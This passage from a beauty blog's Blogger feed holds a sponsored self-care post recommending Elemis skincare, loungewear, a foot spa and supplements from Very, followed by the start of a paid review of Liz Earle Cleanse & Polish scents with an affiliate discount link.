Facial Oil\u003C\/a\u003E, which again you can find included in the wonderful \u003Ca href=\"https:\/\/www.very.co.uk\/elemis-exotic-frangipani-monoi-body-cream-200ml\/1600473488.prd\" rel=\"nofollow\" target=\"_blank\"\u003EElemis English Rose-Infused Radiance Duo\u003C\/a\u003E gift set. This is a facial oil like no other, perfect for all skin types, due to the nourishing but light formula that allows the skin to retain moisture. I find not only this a joy to apply as it smells so natural but you really do see the benefits the next day with ultra-soft skin that's perfectly hydrated and nourished.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: large;\"\u003EAs for when I want to give my skin some self care I reach for \u003Ca href=\"https:\/\/www.very.co.uk\/elemis-peptide4-thousand-flower-mask-75ml\/1600434913.prd\" rel=\"nofollow\" target=\"_blank\"\u003EElemis Peptide4 Thousand Flower Mask\u003C\/a\u003E, a velvety smooth mousse-like mask that spreads with ease over the skin. The mask works by gently exfoliating the face to dislodge dead skin and refine texture and while it contains Brazilian black clay the face mask is neither tight nor drying on the skin. As with all \u003Ca href=\"https:\/\/www.very.co.uk\/beauty\/elemis\/e\/b\/100159,4294720203.end\" target=\"_blank\"\u003EElemis products\u003C\/a\u003E, the scent is wonderfully floral and fresh which really gives a spa-like experience. Face masks truly are a way to pamper yourself and show yourself a little self-love.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjWvgEm5TLH3_yVjPhDtrarIT3s1BcAk6zLDNgoO6wd-P1WZPEdjPPk-feTlLmg_4Xroh_W9gIovlfbwKHQ_h5zVYkNAOZUAQPBH2z8JmJLmGsM5dgh5zeeBkBcv2r7PUmklumsRedbT7prW--oo80B9fm8RU03OxkALTFSL9J6Q0FrLz4-ib6isuFy=s800\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"winter-loungewear-very\" border=\"0\" data-original-height=\"800\" data-original-width=\"800\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjWvgEm5TLH3_yVjPhDtrarIT3s1BcAk6zLDNgoO6wd-P1WZPEdjPPk-feTlLmg_4Xroh_W9gIovlfbwKHQ_h5zVYkNAOZUAQPBH2z8JmJLmGsM5dgh5zeeBkBcv2r7PUmklumsRedbT7prW--oo80B9fm8RU03OxkALTFSL9J6Q0FrLz4-ib6isuFy=s16000\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-large;\"\u003EComfort\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: large;\"\u003EPart of my daily self-care, especially in Winter, is to feel cosy. This can of course come in many forms; from taking a long bath, reading your favourite book or feeling like your loungewear in giving you a warm hug! As you can guess I'm all about the latter with my oversized \u003Ca href=\"https:\/\/www.very.co.uk\/v-by-very-oversized-fleece-snuggle-hoodie-star-print\/1600594918.prd\" rel=\"nofollow\" target=\"_blank\"\u003EFleece Snuggle Hoodie\u003C\/a\u003E - the cosiest piece of loungewear I own.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: large;\"\u003EAs you can see this is one thick and supersoft oversized hoodie that has a warming plush fleece lining, along with cuffed sleeves that I find to really keep the heat in. If that wasn't enough the hoodie has a huge front pocket to keep your hands warm (or to house snacks?!) and an even bigger hood. This truly is my favourite item to wear around the house right now!\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: large;\"\u003EMy other favourite comfort is slippers. Slippers truly are my 'thing' when it comes to feeling warm and cosy. Do you wear slippers? My current favourite pair are these lovely \u003Ca href=\"https:\/\/www.very.co.uk\/v-by-very-pearl-trim-mule-slipper-chestnutnbsp\/1600582789.prd\" rel=\"nofollow\" target=\"_blank\"\u003EPearl Trim Mule Slippers\u003C\/a\u003E that are as warm and soft as they look! I'm all about a snug fit to keep my feet from getting cold and these are really the perfect fit due to the inner faux fur lining. Totally dreamy!\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhxy5_sfTzDttmTsu1PPm3zFWE6b7aeGZydOIDvmT1QF3wf1vzfC5T3blQfbjsQM9-6kjWB0lS4qOSqyC67lBzErEAFp8MMmAeLWgR7EpsHkzWEwLef002t0E7SD_Is4tE2a4UEAZp_GgaRruJcytk3mYgcqg33AWjuxs7ZpberiY-hfTA1_18Cyezd=s800\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"elemis-bath-products\" border=\"0\" data-original-height=\"800\" data-original-width=\"800\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhxy5_sfTzDttmTsu1PPm3zFWE6b7aeGZydOIDvmT1QF3wf1vzfC5T3blQfbjsQM9-6kjWB0lS4qOSqyC67lBzErEAFp8MMmAeLWgR7EpsHkzWEwLef002t0E7SD_Is4tE2a4UEAZp_GgaRruJcytk3mYgcqg33AWjuxs7ZpberiY-hfTA1_18Cyezd=s16000\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-large;\"\u003EBathing\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: large;\"\u003EAnother part of my self-care routine is enjoying a long bath or shower. This for me is a time where I can fully relax and let go of my stresses and really indulge in some wonderful spa-like products.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: large;\"\u003EMy go-to brand for bathing is Elemis; in particular, anything with the Frangipani Monoi scent which smells just heavenly - think flowers on a tropical island and you are halfway there.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: large;\"\u003EOver the years I have pretty much tried the entire Elemis Frangipani Monoi range and can firmly say the \u003Ca href=\"https:\/\/www.very.co.uk\/elemis-frangipani-monoi-salt-glow-body-scrub-490g\/1600473474.prd\" rel=\"nofollow\" target=\"_blank\"\u003EElemis Frangipani Monoi Salt Glow\u003C\/a\u003E is their most decadent product that feels like it should be found in a spa than your own bathroom. Not only is the Kilner-style glass jar a very generous size but this is a perfectly formulated salt scrub that contains not only mineral-rich salts but Tahitian monoi oil that massages the skin as the salts exfoliate. This leaves the skin without any redness, unlike a lot of salt scrubs, but silky smooth and soft. I also can't get enough of the lingering frangipani scent that lingers on the skin after use. If you are looking for a luxurious product to add to your own self-care routine this is certainly one to own.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: large;\"\u003EAnother in-shower product I enjoy using to take care of myself is \u003Ca href=\"https:\/\/www.very.co.uk\/elemis-frangipani-monoi-hair-amp-scalp-mask-200ml\/1600473490.prd\" rel=\"nofollow\" target=\"_blank\"\u003EElemis Frangipani Monoi Hair \u0026amp; Scalp Mask\u003C\/a\u003E\u0026nbsp;which is a versatile 3-in-1 product that can be used as a deep cleansing scalp treatment, a deep conditioner and an intensive overnight mask. This is a favourite of mine due to being able to use it on my scalp as this area of the body can hold a lot of tension so massaging the silky, heavenly scented formula in really does feel relaxing. I'm also obsessed with this product as not only is it an effective hair mask but the scent lingers beyond hairstyling which you don't find with a lot of hair products and the frangipani scent is something you will want your hair to smell of!\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: large;\"\u003ELastly, on stepping out of the bath or shower I like to lather myself in \u003Ca href=\"https:\/\/www.very.co.uk\/elemis-exotic-frangipani-monoi-body-cream-200ml\/1600473488.prd\" rel=\"nofollow\" target=\"_blank\"\u003EElemis Frangipani Monoi Body Cream\u003C\/a\u003E, a product I've used for years and still can't get enough of. Much like Elemis' skincare, you can expect a luxurious silky formula that soaks into the skin with ease, to leave it soft and deeply hydrated. It's also a body cream that while hydrating isn't oily so within minutes you can dress - for this reason, I also love to use this body cream as a hand cream. If you want your skin to feel velvety smooth I highly recommend this beautiful body cream.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgYMQJN3IQ1Jb1XJ12fWOu2ta3_0YVaugWymUhPp3opu6Dqts-t1sZOyszc8Ao_hLIONUMtb71DqUk7FaAUG3XvwX_PDYsRfnIHGBB0e_ubGfD_HbU_g85CU8bIega8ALlVJK5XPtJePH7VlEkU7YtaaTGed55neMG34kj4a8H7uW4Zw9VYJHLEo9vw=s800\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"800\" data-original-width=\"800\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgYMQJN3IQ1Jb1XJ12fWOu2ta3_0YVaugWymUhPp3opu6Dqts-t1sZOyszc8Ao_hLIONUMtb71DqUk7FaAUG3XvwX_PDYsRfnIHGBB0e_ubGfD_HbU_g85CU8bIega8ALlVJK5XPtJePH7VlEkU7YtaaTGed55neMG34kj4a8H7uW4Zw9VYJHLEo9vw=s16000\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Ch3 style=\"text-align: left;\"\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Cb\u003EPamper\u003C\/b\u003E\u003C\/span\u003E\u003C\/h3\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: large;\"\u003EAnother ascept of self-care that I like to do on a semi-regular basis when I find the time is to truly pamper myself. The first way I like to do this is by steaming my face with the \u003Ca href=\"https:\/\/www.very.co.uk\/rio-facial-sauna-amp-steamer-with-steam-inhaler\/1600054411.prd?_requestid=268440\u0026amp;Ntt=face%20steamer\" rel=\"nofollow\" target=\"_blank\"\u003ERio Facial Sauna \u0026amp; Steamer\u003C\/a\u003E before proceeding with my skincare routine.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: large;\"\u003EWith a full face mask the facial sauna excapulates every part of the face to open up the pores, helping to deeply cleanse this skin. This is best done after cleansing to allow the steam to really clear out the pores and to remove any impurities in the skin. This is not only a relaxing experience with the warm steam softening the skin but really rewarding when you see how clear your skin looks after the treatment.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: large;\"\u003EAnother way I love to pamper myself is in the evening with the \u003Ca href=\"https:\/\/www.very.co.uk\/homedics-luxury-foot-spa\/1461230585.prd?_requestid=268586\u0026amp;Ntt=foot%20spa\" rel=\"nofollow\" target=\"_blank\"\u003EHomedics Luxury Foot Spa\u003C\/a\u003E, a relaxing way to relieve tension in the feet and to soften dry skin.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: large;\"\u003ETo relieve tension and for user comfortability the foot spa has a tilted base which means you aren't require to sit straight with your feet flat to the floor which I personally have really loved. The foot spa also comes with 4 removable massage rollers. For feet skincare there is also a very handy pumice stone attachment which is amazing to use after soaking your feet.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: large;\"\u003EAs someone with chronically cold feet, a foot spa like this feels like such a lovely treat to use in the evening while reading a book - I highly recommend it especially with the current cold weather!\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgiN1rsUEdY99AYydKOcIwkfUSnkiSsAKAiAVDjC9tzV02dGYRKvP0pgnSn32BXC9raBgNDonWaBVL4FNJ5dCFuA-GCsO7mtTQ5Lj76Wjo729vWx2xUU_XxKW61WK6TO9YDkh4ULSnAhtV8DEpgqHFS6QmqRXSf6bGHF_atbdjrnzGGh5Wmmbsk5spM=s800\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"beauty-supplements-very\" border=\"0\" data-original-height=\"800\" data-original-width=\"800\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgiN1rsUEdY99AYydKOcIwkfUSnkiSsAKAiAVDjC9tzV02dGYRKvP0pgnSn32BXC9raBgNDonWaBVL4FNJ5dCFuA-GCsO7mtTQ5Lj76Wjo729vWx2xUU_XxKW61WK6TO9YDkh4ULSnAhtV8DEpgqHFS6QmqRXSf6bGHF_atbdjrnzGGh5Wmmbsk5spM=s16000\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Ch3 style=\"text-align: left;\"\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Cb\u003EWellness\u003C\/b\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/h3\u003E\u003Cp\u003E\u003Cspan style=\"font-size: large;\"\u003EWhile my self-care routine contains a fair amount of pampering I truly believe in looking after yourself from the inside out. This consists of the basics of course - getting 8 hours of sleep per night, drinking enough water and getting outside. Beyond this, I'm a believer in taking daily supplements, from Vitamin D in the winter months to a multi-vitamin and good dose of antioxidants that not only promote good cardiovascular and digestive health but can combat signs of ageing.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: large;\"\u003EMy main source of antioxidants is\u0026nbsp;\u003Ca href=\"https:\/\/www.very.co.uk\/perricone-md-superberry-powder-with-acai-30-packets\/1600500583.prd\" rel=\"nofollow\" target=\"_blank\"\u003EPerricone MD Superberry Powder with Acai Dietary Supplement Powder\u003C\/a\u003E. If you are a fan of skincare then I'm sure you will have heard of Perricone MD as they have some amazing topical skin care products, which is why I decided to go for these supplements over anything else. This is now a drink I make up with ice each morning to start the day with, especially as the acai provides an instant dose of energy to start the day. I'd love to know if you take supplements as a form of self-care.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: large;\"\u003ELastly, as another act of wellness, I find a fragrance diffuser a great way to alleviate dry air and to add a fine mist of natural aroma. The one I keep next to my bed, that I like to switch on in the evening is the \u003Ca href=\"https:\/\/www.very.co.uk\/ellia-blossom-fragrance-diffuser-arm510\/1600443155.prd\" rel=\"nofollow\" target=\"_blank\"\u003EEllia Blossom Fragrance Diffuser\u003C\/a\u003E with ambient mood lighting. Made with a wood base and ceramic dome this is one of the nicer diffusers I own, feeling sturdy with a large water capacity for a 12 hour run time.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: large;\"\u003ETo enhance a cosy evening I like to add a few drops of butter fudge scented fragrance oil and enjoy the soft aroma it produces. The diffuser is also whisper-quiet which is without a doubt an essential a lot of diffusers don't have. Do you own an aroma diffuser? I would love to know.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Ci\u003EAs you can see Very have an amazing range of wellness appropriate products that really can enhance any self-care routine.\u0026nbsp;\u003C\/i\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Ci\u003EIf you have been neglecting your own self-care recently I hope this post has reminded you how important your own care and needs are.\u0026nbsp;\u003C\/i\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Ci\u003EFee xo.\u0026nbsp;\u003C\/i\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.makeupsavvy.co.uk\/feeds\/2526666923599269258\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.makeupsavvy.co.uk\/2022\/01\/Self-care-routine-2022.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2968710057868332316\/posts\/default\/2526666923599269258"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2968710057868332316\/posts\/default\/2526666923599269258"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.makeupsavvy.co.uk\/2022\/01\/Self-care-routine-2022.html","title":"AD - My Self Care Routine \u0026 Tips for 2022"}],"author":[{"name":{"$t":"Fiona Houghton"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/00259062115372949701"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjsmohsXKh2qJvAvSsGEFkFXnfxb3peZ7nvGohWqBVNBvec9f-A6k2oqYtOu4iLvYWVzvLP111wHGVKoKWub5g-g0ECbiVFr9Oy_Md1oSACGlLfJe9hLXrc-LLIvHC0-MuYQupUuB71winZdKtHq_CoSCUaZXqF2GR6m6h44ZSZUWaw67rdBiiM1rIm=s72-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2968710057868332316.post-2443690392842572476"},"published":{"$t":"2021-12-22T09:00:00.001+00:00"},"updated":{"$t":"2021-12-22T09:00:00.163+00:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Affordable Skincare"},{"scheme":"http://www.blogger.com/atom/ns#","term":"cleansing"},{"scheme":"http://www.blogger.com/atom/ns#","term":"double cleanse"},{"scheme":"http://www.blogger.com/atom/ns#","term":"liz Earle"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Skincare"}],"title":{"type":"text","$t":"AD Discovering The Scents: Liz Earle Cleanse \u0026 Polish Hot Cloth Cleanser (plus 25% discount) "},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjmvQyySfbl4YEg5EB_BQ24o4DqxjPnHMtQrCfn2Fo0hZs4SW_r1mlTcjyQc2K7NWgqv_WRe6DJBRxwfpEHB-hnVBXmcC1iJnCdcAgWC2cykLb6TkoTHkoGe8DqQTYT33WeSdukCg_Y0kmxW05Ao1lwYuZVCZyLWya3GzaQcALhH3AOzUzw4VQlt797=s1201\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1201\" data-original-width=\"800\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjmvQyySfbl4YEg5EB_BQ24o4DqxjPnHMtQrCfn2Fo0hZs4SW_r1mlTcjyQc2K7NWgqv_WRe6DJBRxwfpEHB-hnVBXmcC1iJnCdcAgWC2cykLb6TkoTHkoGe8DqQTYT33WeSdukCg_Y0kmxW05Ao1lwYuZVCZyLWya3GzaQcALhH3AOzUzw4VQlt797=s16000\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp\u003E\u003Cspan style=\"font-family: georgia;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Ci style=\"font-family: georgia; text-align: justify;\"\u003E\u003Cspan\u003EAD - This is a paid blog post however all thoughts and opinions are my own.\u003C\/span\u003E\u003Cspan style=\"font-size: large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/i\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EWhen it comes to skincare you could say I’m a bit of a fan. My passion for skincare started over a decade ago when I ditched the face wipes and discovered how transformative double cleansing can be for the skin.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EOne of the first really effective cleansers I ever tried was, you guessed it, Liz Earle Cleanse \u0026amp; Polish Hot Cloth Cleanser, in fact, thanks to blogging and a quick search I know that was over 11 years ago! Since then I’m never without Cleanse \u0026amp; Polish in my bathroom cabinet, be it the original or a limited edition scent which I always enjoy.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EAs Liz Earle is currently celebrating the cult Hot Cloth Cleanser with an amazing 25% discount off the entire range (\u003Ca href=\"https:\/\/apprl.com\/al\/7L18\/\" rel=\"nofollow\" target=\"_blank\"\u003Eright here\u003C\/a\u003E) I thought it was time I took a deep dive into the scents Cleanse \u0026amp; Polish now have to offer to discover not only new favourites but to serve as a kind of guide to which cleanser scent you may favour.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEi9dh-xknmdiUjNKy4inB-5C-bOsbysPMzaUqulRf2MNyKLcGW7DEXfEXpXIq36nwkR-V-aUJDu2Fha8IxxwDVcb29pa5chPKbcHpJKZT9IRYbcpZCJV5kwWuv3TtlY8VESZfzfGVMxDz0NzxnnWe2gMsmdTy1ImZc4Z2rMwyKfyo8TDBdIVtrKwtQq=s1201\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1201\" data-original-width=\"800\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEi9dh-xknmdiUjNKy4inB-5C-bOsbysPMzaUqulRf2MNyKLcGW7DEXfEXpXIq36nwkR-V-aUJDu2Fha8IxxwDVcb29pa5chPKbcHpJKZT9IRYbcpZCJV5kwWuv3TtlY8VESZfzfGVMxDz0NzxnnWe2gMsmdTy1ImZc4Z2rMwyKfyo8TDBdIVtrKwtQq=s16000\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cb\u003EWhy is Liz Earle Cleanse \u0026amp; Polish a Cult Classic?\u0026nbsp;\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EWith over 130 awards (and counting!) it's safe to say the Cleanse \u0026amp; Polish is loved by the beauty industry. For me and many others, it's a true skincare staple and often one of the first seriously good cleansers we tried.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003ECreated over 25 years ago, the iconic Cleanse \u0026amp; Polish Hot Cloth Cleanser is one of the best ways to show your skin some love. The rich cream formula not only feels luxurious as it melts away even the most stubborn waterproof makeup but with the additional muslin cloth, exfoliates away dead skin cells and excess grime, leaving the skin clean, hydrated and exfoliated - all in one step.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003ECleanse \u0026amp; Polish is also a joy to use. I find myself using it more as a 2nd cleansing product in the evening as it simply feels soothing to the skin and whichever scent I use the formula never fails to make my skin feel fresh and perfectly clean.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/apprl.com\/al\/7L18\/\" rel=\"nofollow\" target=\"_blank\"\u003EClick here to get 25% off Liz Earle Cleanse \u0026amp; Polish!\u003C\/a\u003E\u0026nbsp;\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhxda9ykqCknuU1KOJVbEeQUxDX4maONRecmdYVvm1f4AZ0AZcsjvqk1xvA2Q7VC-GOyv1w6ZSmJNhtNkOvw_-O3arSG3lnn15ZNH-oMtIiDPfAeCWLTmR6-qpy4N-iK38yY_v17XG-mywgmzlK407j9jQIyLrRL_2mUijTKRq7-FMBiOWeZX81Nz5R=s1201\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1201\" data-original-width=\"800\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhxda9ykqCknuU1KOJVbEeQUxDX4maONRecmdYVvm1f4AZ0AZcsjvqk1xvA2Q7VC-GOyv1w6ZSmJNhtNkOvw_-O3arSG3lnn15ZNH-oMtIiDPfAeCWLTmR6-qpy4N-iK38yY_v17XG-mywgmzlK407j9jQIyLrRL_2mUijTKRq7-FMBiOWeZX81Nz5R=s16000\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cb\u003ECleanse \u0026amp; Polish Hot Cloth Cleanser Scent Range\u0026nbsp;\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EOver the years Cleanse \u0026amp; Polish Hot Cloth Cleanser has grown from the original scent to include countless limited-edition versions and new scents. While I used the original version for years I've always loved buying a limited edition pump or tube as it makes using this cream cleanser even nicer. Discover the full scent range along with my thoughts below!\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgKPuoO7po0QHmVJCW0cR5Mnrv1iVIyQJ0hA43NkdzR8Z--bt96gl-0RpDLMKGg2Wv_EqczSXhvZy3UJkqihfD-yQ8A0pY3Kk5vtRjoGZ7HMZR8BqpRpKE3HW8AbGOsKUlDfNJVgLWZxeRFa568VnpqMMNzAyLeQBPfQkPVeiMEKVDP44l8E2OgZcam=s1201\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1201\" data-original-width=\"800\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgKPuoO7po0QHmVJCW0cR5Mnrv1iVIyQJ0hA43NkdzR8Z--bt96gl-0RpDLMKGg2Wv_EqczSXhvZy3UJkqihfD-yQ8A0pY3Kk5vtRjoGZ7HMZR8BqpRpKE3HW8AbGOsKUlDfNJVgLWZxeRFa568VnpqMMNzAyLeQBPfQkPVeiMEKVDP44l8E2OgZcam=s16000\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cb\u003EThe Original\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EThe main noticeable scent in the Original Cleanse \u0026amp; Polish Cleanser is eucalyptus which is strong, energising and zingy. For me, this has a fresh menthol scent that leaves the face feeling fresh and awake. This is really nice if you love your skin to feel extra clean and fresh. A good staple to use both morning and night for this reason.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhRDQvAD_A-Ol7spk6LM9wcoXmYD70TTQNiajmO89n29vrcLdvKskHJ2Nu2MTnXZzBqlb7UscADosJV-CO6Ixj3ni6LYcbWRzv2y7ZGlH3esk8-yfo326VgOWp32tZJT8UwM0o3DJr4R88jaxBzaK_8SVeSSvVepAumO0-GNGzeG-nlCfNExeP2GkoR=s1201\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1201\" data-original-width=\"800\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhRDQvAD_A-Ol7spk6LM9wcoXmYD70TTQNiajmO89n29vrcLdvKskHJ2Nu2MTnXZzBqlb7UscADosJV-CO6Ixj3ni6LYcbWRzv2y7ZGlH3esk8-yfo326VgOWp32tZJT8UwM0o3DJr4R88jaxBzaK_8SVeSSvVepAumO0-GNGzeG-nlCfNExeP2GkoR=s16000\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp 